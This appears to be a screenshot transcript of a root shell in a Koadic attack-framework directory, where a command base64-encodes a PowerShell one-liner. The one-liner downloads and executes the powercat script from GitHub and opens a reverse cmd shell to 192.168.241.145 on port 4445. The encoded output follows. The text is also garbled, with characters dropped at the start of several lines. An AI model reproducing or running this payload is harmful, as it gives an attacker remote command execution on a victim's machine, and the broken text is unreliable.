 —root@jiushi ~/koadic-master
—# printf '%s' "IEX (New-Object System.Net.Webclient).DownloadString('https://r
w.githubusercontent.com/besimorhino/powercat/master/powercat.ps1');powercat -c
92.168.241.145 -p 4445 -e cmd " | base64 | tr -d '\n'
UVYIChOZXctT2JqZWN0IFN5c3RlbS5OZXQuV2ViY2xpZW50KS5Eb3dubG9hZFN0cmluZygnaHR0cHM6
y9yYXcuZ2l0aHVidXNlcmNvbnRlbnQuY29tL2Jlc2ltb3JoaW5vL3Bvd2VyY2F0L21hc3Rlci9wb3dl
mNhdC5wczEnKTtwb3dlcmNhdCAtYyAxOTIuMTY4LjI0MS4xNDUgLXAgNDQ0NSAtZSBjbWQg#
—root@jiushi ~/koadic-master
—#